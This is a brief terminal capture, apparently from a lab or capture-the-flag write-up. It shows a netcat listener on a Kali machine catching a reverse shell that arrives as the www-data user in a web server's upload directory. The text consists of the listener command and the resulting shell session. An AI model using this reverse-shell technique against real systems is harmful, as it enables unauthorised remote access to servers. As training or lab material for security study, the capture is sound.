 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 53534
bash: cannot set terminal process group (24): Inappropriat
bash: no job control in this shell
www-data@51a5b4f8d2ce:/var/www/html/upload$